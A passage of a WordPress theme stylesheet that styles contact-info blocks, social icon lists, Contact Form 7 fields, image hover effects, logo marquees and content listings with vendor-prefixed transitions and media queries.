  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  visibility: hidden;
  z-index: 300;
}
.pxl-contact-info1 .pxl-item--map iframe {
  width: 100%;
  height: 240px;
}
.pxl-contact-info1:hover .pxl-item--text {
  color: var(--primary-color);
}
.pxl-contact-info1:hover .pxl-item--text span {
  animation: 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) pxl-wide-menu-underline-hover forwards;
}
.pxl-contact-info1:hover .pxl-item--map {
  visibility: visible;
}
.pxl-contact-info1:hover .pxl-item--map .pxl-map--inner {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  will-change: transform;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pxl-icon-list {
  /* Contact Form */
}
.pxl-icon-list.pxl-icon1.icon-horizontal {
  display: flex;
  align-items: center;
}
.pxl-icon-list.pxl-icon1.icon-horizontal a {
  width: 17px;
  height: 17px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background-color: #666;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  color: #fff;
  margin-right: 8px;
}
.pxl-icon-list.pxl-icon1.icon-horizontal a:last-child {
  margin-right: 0px;
}
.pxl-icon-list.pxl-icon1.icon-horizontal a:hover {
  background-color: var(--primary-color);
}
.pxl-icon-list.pxl-icon1.icon-style2 {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.pxl-icon-list.pxl-icon1.icon-style2 a {
  width: 48px;
  height: 48px;
  border: 2px solid #041442;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #041442;
  margin-right: 15px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-icon-list.pxl-icon1.icon-style2 a:last-child {
  margin-right: 0;
}
.pxl-icon-list.pxl-icon1.icon-style2 a:hover {
  transform: translateY(-5px);
  border-color: var(--link-color-hover);
  color: var(--link-color-hover);
}
@media (max-width: 1366px) {
  .pxl-icon-list.pxl-icon1.icon-style3 {
    display: flex;
    align-items: center;
  }
}
.pxl-icon-list.pxl-icon1.icon-style3 a {
  width: 35px;
  max-width: 35px;
  height: 35px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  font-size: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: linen;
}
@media (max-width: 1366px) {
  .pxl-icon-list.pxl-icon1.icon-style3 a {
    margin-right: 20px;
    margin-bottom: 0;
  }
}
.pxl-icon-list.pxl-icon1.icon-style3 a:hover:before {
  transform: scale(0);
  opacity: 0;
}
.pxl-icon-list.pxl-icon1.icon-style3 a:hover:after {
  transform: scale(1);
  opacity: 1;
}
.pxl-icon-list.pxl-icon1.icon-style3 a:last-child {
  margin-bottom: 0;
}
@media (max-width: 1366px) {
  .pxl-icon-list.pxl-icon1.icon-style3 a:last-child {
    margin-right: 0;
    margin-bottom: 0;
  }
}
.pxl-icon-list.pxl-icon1.icon-style3 a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform-origin: center;
  transform: scale(1);
  opacity: 1;
  background-color: #848484;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-icon-list.pxl-icon1.icon-style3 a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform-origin: center;
  transform: scale(0);
  opacity: 0;
  background: linear-gradient(90deg, #002aff 0%, #07ebff 80%);
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-icon-list.pxl-icon1.icon-style4 a {
  font-size: 15px;
  margin-right: 25px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-icon-list.pxl-icon1.icon-style4 a i {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-icon-list.pxl-icon1.icon-style4 a:hover i {
  transform: translateY(-5px);
}
.pxl-icon-list.pxl-icon1.icon-style4 a:last-child {
  margin-right: 0;
}
.pxl-icon-list.pxl-icon1.icon-style4 a:nth-child(1) {
  color: #16599b;
}
.pxl-icon-list.pxl-icon1.icon-style4 a:nth-child(2) {
  color: #ea4c89;
}
.pxl-icon-list.pxl-icon1.icon-style4 a:nth-child(3) {
  color: #066bfe;
}
.pxl-icon-list.pxl-icon1.icon-style5 {
  display: flex;
  align-items: center;
}
.pxl-icon-list.pxl-icon1.icon-style5 a {
  width: 45px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  mask-image: url(../img/circle-icon1.png);
  -webkit-mask-image: url(../img/circle-icon1.png);
  -ms-mask-image: url(../images/circle-icon1.png);
  -o-mask-image: url(../images/circle-icon1.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: top left;
  -ms-mask-position: top left;
  -o-mask-position: top left;
  overflow: hidden;
  -webkit-transition: all 0, 3s;
  -khtml-transition: all 0, 3s;
  -moz-transition: all 0, 3s;
  -ms-transition: all 0, 3s;
  -o-transition: all 0, 3s;
  transition: all 0, 3s;
  mask-size: auto;
  position: relative;
  margin-right: 10px;
  font-size: 15px;
}
.pxl-icon-list.pxl-icon1.icon-style5 a:last-child {
  margin-right: 0;
}
.pxl-icon-list.pxl-icon1.icon-style5 a:hover {
  color: #fff;
}
.pxl-icon-list.pxl-icon1.icon-style5 a:hover:before {
  transform: scale(0);
}
.pxl-icon-list.pxl-icon1.icon-style5 a:hover:after {
  transform: scaleX(1);
}
.pxl-icon-list.pxl-icon1.icon-style5 a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  transition-delay: 0.1s;
  transform: scaleX(1);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background-color: #fff;
}
.pxl-icon-list.pxl-icon1.icon-style5 a:after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  z-index: -1;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  transition-delay: 0.1s;
  transform: scale(0);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
}
.pxl-contact-form.btn-w-full .wpcf7-submit {
  width: 100%;
}
.pxl-contact-form .wpcf7-heading {
  font-size: 24px;
  padding-top: 17px;
}
.pxl-contact-form .wpcf7-acceptance {
  width: 100% !important;
  height: auto !important;
  border: none !important;
  padding: 0 !important;
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item-label {
  font-size: 15px;
  color: #666;
  display: block;
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item-label a {
  color: inherit;
  text-decoration: underline;
  text-decoration-color: #cfcfcf;
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item-label a:hover {
  color: var(--primary-color);
  text-decoration: none;
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item {
  margin: 0;
  position: relative;
  padding-left: 30px;
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item input, .pxl-contact-form .wpcf7-acceptance .wpcf7-list-item .wpcf7-list-item-label:before {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  margin: 0;
  cursor: pointer;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  border-radius: 20px;
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item .wpcf7-list-item-label:before {
  z-index: 1;
  background-color: #f5f6f6;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item .wpcf7-list-item-label:after {
  content: "\f112";
  font-family: "Caseicon";
  position: absolute;
  left: 5px;
  font-size: 10px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  color: #fff;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item input {
  opacity: 0;
  z-index: 3;
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item input:checked + .wpcf7-list-item-label:before {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}
.pxl-contact-form .wpcf7-acceptance .wpcf7-list-item input:checked + .wpcf7-list-item-label:after {
  opacity: 1;
}
.pxl-contact-form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
  position: relative;
}
.pxl-contact-form .wpcf7-form-control-wrap .pxl--form-icon {
  position: absolute;
  right: 30px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  font-size: 14px;
  color: #a0a0a0;
  z-index: 99;
}
.pxl-contact-form .wpcf7-form-control-wrap .pxl--form-icon.top-spacer {
  top: 24px;
  -webkit-transform: translate(0, 0%);
  -khtml-transform: translate(0, 0%);
  -moz-transform: translate(0, 0%);
  -ms-transform: translate(0, 0%);
  -o-transform: translate(0, 0%);
  transform: translate(0, 0%);
}
.pxl-contact-form .pxl-icon-pos-right.pxl-form-date .wpcf7-form-control-wrap:after {
  display: none;
}
.pxl-contact-form .wpcf7-not-valid-tip {
  font-size: 14px;
  margin-top: 6px;
}
.pxl-contact-form .wpcf7-form {
  overflow: visible;
}
.pxl-contact-form .wpcf7-form .wpcf7-response-output {
  margin: 35px 0 0;
  border-width: 2px;
  font-size: 16px;
  padding: 8px 16px;
  color: #000;
  font-weight: 500;
}
.pxl-contact-form .pxl--item > p {
  margin: 0;
}
.pxl-contact-form .pxl-form-label {
  color: #100900;
  font-size: 16px;
  display: block;
  margin-bottom: 15px;
  font-weight: 700;
}
.pxl-contact-form .text-right > p {
  text-align: right;
}
.pxl-contact-form .wpcf7-form-control.wpcf7-radio {
  background: none !important;
}
.pxl-contact-form .pxl-radio--button .wpcf7-radio {
  margin: -10px -7px 0 -7px;
  display: flex;
  flex-wrap: wrap;
}
.pxl-contact-form .pxl-radio--button .wpcf7-radio .wpcf7-list-item {
  padding: 0 7px;
  margin-top: 10px;
  margin-left: 0;
  display: flex;
  flex-wrap: wrap;
}
.pxl-contact-form .pxl-radio--button .wpcf7-radio .wpcf7-list-item > label {
  display: inline-flex;
  position: relative;
}
.pxl-contact-form .pxl-radio--button .wpcf7-radio .wpcf7-list-item > label input {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
  opacity: 0;
  margin: 0;
  cursor: pointer;
}
.pxl-contact-form .pxl-radio--button .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label {
  font-size: 16px;
  font-weight: 500;
  color: #999a99;
  padding: 0 24px;
  line-height: 58px;
  position: relative;
  background-color: #202526;
  display: inline-flex;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-contact-form .pxl-radio--button .wpcf7-radio .wpcf7-list-item [type="radio"]:checked + .wpcf7-list-item-label {
  box-shadow: 0 0 0 2px var(--primary-color) inset;
  color: #fff;
}
.pxl-image-single {
  -webkit-border-radius: inherit;
  -khtml-border-radius: inherit;
  -moz-border-radius: inherit;
  -ms-border-radius: inherit;
  -o-border-radius: inherit;
  border-radius: inherit;
}
.pxl-image-single *, .pxl-image-single img {
  -webkit-border-radius: inherit;
  -khtml-border-radius: inherit;
  -moz-border-radius: inherit;
  -ms-border-radius: inherit;
  -o-border-radius: inherit;
  border-radius: inherit;
}
.pxl-image-single img {
  width: auto;
}
.pxl-image-single.pxl-hover1 .pxl-item--inner {
  position: relative;
  overflow: hidden;
}
.pxl-image-single.pxl-hover1 .pxl-item--inner img {
  -webkit-transition: transform 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  -khtml-transition: transform 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: transform 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: transform 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 1.5s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 1.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.pxl-image-single.pxl-hover1 .pxl-item--inner:hover img {
  -webkit-transform: scale(1.06);
  -khtml-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -ms-transform: scale(1.06);
  -o-transform: scale(1.06);
  transform: scale(1.06);
}
.pxl-image-single.pxl-hover2 .pxl-item--inner img {
  -webkit-transition: all 0.5s;
  -khtml-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.pxl-image-single.pxl-hover2 .pxl-item--inner:hover img {
  -webkit-transform: scale(0.95);
  -khtml-transform: scale(0.95);
  -moz-transform: scale(0.95);
  -ms-transform: scale(0.95);
  -o-transform: scale(0.95);
  transform: scale(0.95);
}
.pxl-image-single.pxl-image-parallax .pxl-item--image {
  -webkit-transition: all 150ms linear 0ms;
  -khtml-transition: all 150ms linear 0ms;
  -moz-transition: all 150ms linear 0ms;
  -ms-transition: all 150ms linear 0ms;
  -o-transition: all 150ms linear 0ms;
  transition: all 150ms linear 0ms;
}
@media screen and (max-width: 767px) {
  .pxl-image-single.pxl-disable-parallax-sm {
    transform: none !important;
  }
}
.pxl-image-single .pxl-service--icon {
  position: absolute;
  bottom: 28px;
  right: 30px;
  line-height: 1;
  font-size: 84px;
  color: var(--third-color);
  z-index: 9;
}
.pxl-image-single .pxl-service--icon:before {
  content: '';
  width: 66px;
  height: 111px;
  border-radius: 200%;
  background-color: var(--third-color);
  opacity: 0.2;
  position: absolute;
  top: 50%;
  left: -26px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: -1;
}
.pxl-image-single .pxl-overlay-color {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99;
}
.pxl-image-single .pxl-item--inner {
  position: relative;
}
.pxl-image-tilt {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.pxl-image-tilt-active {
  overflow: hidden;
}
.pxl-partner-carousel1 .pxl-item--logo {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.pxl-partner-carousel1 .pxl-swiper-wrapper {
  align-items: center;
}
.pxl-partner-carousel1 .pxl-swiper-container {
  margin: 0 -9px;
}
.pxl-partner-carousel1 .pxl-swiper-container .pxl-swiper-slide {
  padding: 0 9px;
}
.pxl-anchor-button {
  cursor: pointer;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}
.pxl-anchor-button i {
  display: inline-flex;
}
.pxl-anchor-button.type-menu-hidden {
  width: 63px;
  height: 63px;
  border: 2px solid #151e68;
  border-radius: 63px;
}
@media screen and (min-width: 1201px) {
  .pxl-anchor-button.type-menu-hidden .pxl-anchor-divider .pxl-icon-line {
    width: 100%;
    border-radius: 3px;
  }
}
@media screen and (max-width: 1200px) {
  .pxl-anchor-button.type-menu-hidden {
    width: 53px;
    height: 53px;
    border-radius: 53px;
  }
}
.pxl-button-circle {
  width: 130px;
  min-width: 130px;
  display: inline-flex;
  height: 130px;
  background-color: var(--secondary-color);
  color: #fff;
  border-radius: 130px;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  line-height: normal;
  font-weight: 700;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
  text-align: center;
  z-index: 1;
}
.pxl-button-circle i {
  font-weight: normal;
  font-size: 19px;
}
.pxl-button-circle .pxl-text-inner span {
  display: block;
  width: 100%;
}
.pxl-button-circle .pxl-overlay--color {
  position: absolute;
  z-index: -1;
  width: 0;
  height: 0;
  border-radius: 100%;
  background: var(--primary-color);
  transform: translate(-50%, -50%);
  transition: width 0.5s, padding-top 0.5s;
  top: 55px;
  left: 35px;
}
.pxl-button-circle:hover, .pxl-button-circle:focus {
  color: #fff;
}
.pxl-project-info1 {
  margin: 0 -26px;
  display: flex;
  flex-wrap: wrap;
}
@media screen and (max-width: 767px) {
  .pxl-project-info1 {
    display: block;
  }
}
.pxl-project-info1 .pxl--item {
  padding: 0 26px;
  margin-bottom: 26px;
  position: relative;
}
.pxl-project-info1 .pxl--item + .pxl--item:before {
  content: '';
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
  height: 42px;
  width: 1px;
  background-color: #c6c6c6;
  position: absolute;
}
@media screen and (max-width: 767px) {
  .pxl-project-info1 .pxl--item + .pxl--item:before {
    display: none;
  }
}
.pxl-project-info1 label {
  font-size: 18px;
  color: #000;
  font-weight: 700;
  display: block;
  margin-bottom: 6px;
}
.pxl-project-info1 span {
  font-size: 14px;
  color: #646464;
  text-transform: uppercase;
}
.pxl-logo-marquee1 {
  position: relative;
  overflow: hidden;
}
.pxl-logo-marquee1 .pxl-item--marquee {
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
  opacity: 0;
}
.pxl-logo-marquee1 .pxl-logo-hidden {
  flex-wrap: nowrap;
  opacity: 0;
  visibility: hidden;
  width: 50000px;
}
.pxl-logo-marquee1 .pxl-logo-active {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.pxl-logo-marquee1 .pxl-logo-active .pxl-item--marquee {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
@media screen and (min-width: 1201px) {
  .pxl-logo-marquee1 .col-xl-pxl5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .pxl-logo-marquee1 .col-xl-pxl5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.pxl-logo-marquee1.style-2 .pxl-item--logo img {
  opacity: 0.42;
  -webkit-filter: grayscale(90%);
  filter: grayscale(90%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-logo-marquee1.style-2 .pxl-item--logo:hover img {
  opacity: 1;
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
.pxl-content-slip1 > div {
  width: 50%;
}
.pxl-content-slip1 .pxl-main-image {
  margin-bottom: 42px;
}
@media screen and (min-width: 768px) {
  .pxl-content-slip1 .pxl-main-image {
    display: none;
  }
}
.pxl-content-slip1 .pxl-content-left {
  position: relative;
  height: 100vh;
  position: sticky;
  top: 0;
  left: 0;
}
@media screen and (max-width: 767px) {
  .pxl-content-slip1 .pxl-content-left {
    display: none;
  }
}
.pxl-content-slip1 .pxl-content-left .pxl-item--image {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-content-slip1 .pxl-content-left .pxl-item--image:not(.is-active) {
  opacity: 0;
}
.pxl-content-slip1 .pxl-content-right {
  background-color: #01062e;
  padding: 172px 7.5% 180px 7.5%;
}
@media screen and (max-width: 1200px) {
  .pxl-content-slip1 .pxl-content-right {
    padding: 120px 40px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-content-slip1 .pxl-content-right {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.pxl-content-slip1 .pxl-content-right .pxl--item {
  margin-bottom: 135px;
  opacity: 0.5;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 767px) {
  .pxl-content-slip1 .pxl-content-right .pxl--item {
    opacity: 1;
  }
}
.pxl-content-slip1 .pxl-content-right .pxl--item.is-active {
  opacity: 1;
}
.pxl-content-slip1 .pxl-content-right .pxl--item:last-child {
  margin-bottom: 0;
}
.pxl-content-slip1 .pxl-item--title {
  margin-bottom: 28px;
  font-size: 36px;
  color: #fff;
}
@media screen and (max-width: 1200px) {
  .pxl-content-slip1 .pxl-item--title {
    font-size: 30px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-content-slip1 .pxl-item--title {
    font-size: 24px;
  }
}
.pxl-content-slip1 .pxl-item--desc {
  font-size: 18px;
  line-height: 1.66667;
  color: #90919a;
  max-width: 420px;
  margin-bottom: 42px;
}
@media screen and (max-width: 1200px) {
  .pxl-content-slip1 .pxl-item--desc {
    font-size: 17px;
  }
}
.pxl-content-slip1 .pxl-item--feature {
  list-style: none;
  margin: 0 0 44px;
  font-size: 18px;
  color: #fff;
  font-weight: 700;
}
@media screen and (max-width: 767px) {
  .pxl-content-slip1 .pxl-item--feature {
    font-size: 16px;
  }
}
.pxl-content-slip1 .pxl-item--feature li {
  display: flex;
  flex-wrap: nowrap;
}
.pxl-content-slip1 .pxl-item--feature li + li {
  margin-top: 11px;
}
.pxl-content-slip1 .pxl-item--feature i {
  color: var(--primary-color);
  font-size: 20px;
  position: relative;
  top: -2px;
}
.pxl-content-slip1 .pxl-item--button .btn {
  font-size: 16px;
  line-height: 57px;
}
.pxl-content-slip1 .pxl-item--button .btn::before {
  background-color: #fff;
}
.pxl-content-slip1 .pxl-item--button .btn:hover, .pxl-content-slip1 .pxl-item--button .btn:focus {
  color: #01062e;
}
.pxl-content-listing1 {
  background-color: #fff;
  position: relative;
}
.pxl-content-listing1 .pxl--divider {
  background-color: #d5d5d5;
  position: absolute;
}
.pxl-content-listing1 .pxl--divider.pxl-divider--left {
  left: 0;
  top: 0;
  width: 1px;
  height: 100%;
}
.pxl-content-listing1 .pxl--divider.pxl-divider--right {
  right: 0;
  top: 0;
  width: 1px;
  height: 100%;
}
.pxl-content-listing1 .pxl--divider.pxl-divider--bottom {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.pxl-content-listing1 .pxl--divider.pxl-divider--top {
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.pxl-content-listing1 .pxl-item--image {
  position: absolute;
  left: 100%;
  top: 50%;
  transform: translate(0, -50%) scale(0.5);
  min-width: 182px;
  margin-left: 40px;
  z-index: 99;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.pxl-content-listing1 .pxl-item--image img {
  transform: translate(0, 0) !important;
}
@media screen and (max-width: 767px) {
  .pxl-content-listing1 .pxl-item--image {
    display: none;
  }
}
.pxl-content-listing1 .pxl-item--number {
  font-size: 18px;
  font-weight: 700;
  color: #000;
  width: 50px;
  min-width: 50px;
  padding-top: 4px;
}
@media screen and (max-width: 991px) {
  .pxl-content-listing1 .pxl-item--number {
    font-size: 15px;
    width: 40px;
    min-width: 40px;
  }
}
.pxl-content-listing1 .pxl-item--title {
  margin-bottom: 8px;
  font-size: 22px;
  color: #01062e;
}
@media screen and (max-width: 991px) {
  .pxl-content-listing1 .pxl-item--title {
    font-size: 20px;
  }
}
.pxl-content-listing1 .pxl-item--title a {
  color: inherit;
  background-image: linear-gradient(transparent calc(100% - 1px), #01062e 1px);
}
.pxl-content-listing1 .pxl-item--title a:hover {
  color: inherit;
}
.pxl-content-listing1 .pxl-item--subtitle {
  font-size: 14px;
  color: #000;
}
.pxl-content-listing1 .pxl-item--desc {
  font-size: 16px;
  line-height: 1.625;
  color: #545454;
  flex-grow: 1;
}
@media screen and (max-width: 991px) {
  .pxl-content-listing1 .pxl-item--desc {
    font-size: 15px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-content-listing1 .pxl-item--desc {
    margin-bottom: 32px;
  }
}
.pxl-content-listing1 .pxl-item--desc .pxl-desc--inner {
  max-width: 530px;
}
.pxl-content-listing1 .pxl-item--button {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 99;
}
.pxl-content-listing1 .pxl-item--button a {
  display: inline-flex;
  min-width: 54px;
  width: 54px;
  height: 47px;
  background-color: #fff;
  color: #000;
  font-size: 17px;
  justify-content: center;
  align-items: center;
  box-shadow: 0 0 18px rgba(109, 109, 109, 0.13);
}
.pxl-content-listing1 .pxl-item--button a i {
  -webkit-transition: transform 300ms linear 0ms;
  -khtml-transition: transform 300ms linear 0ms;
  -moz-transition: transform 300ms linear 0ms;
  -ms-transition: transform 300ms linear 0ms;
  -o-transition: transform 300ms linear 0ms;
  transition: transform 300ms linear 0ms;
}
.pxl-content-listing1 .pxl-item--button a:hover {
  background-color: #000;
  color: #fff;
}
.pxl-content-listing1 .pxl-item--button a:hover i {
  transform: rotate(45deg);
}
.pxl-content-listing1 .pxl-title--wrap {
  position: relative;
  display: inline-block;
}
.pxl-content-listing1 .pxl-item--holder {
  flex-wrap: nowrap;
  width: 35.5%;
  position: relative;
}
@media screen and (max-width: 1400px) {
  .pxl-content-listing1 .pxl-item--holder {
    width: 45%;
  }
}
@media screen and (max-width: 767px) {
  .pxl-content-listing1 .pxl-item--holder {
    width: 100%;
  }
}
.pxl-content-listing1 .pxl-item--holder:before {
  content: '';
  height: 2px;
  width: calc(100% - 40px);
  background-color: #01062e;
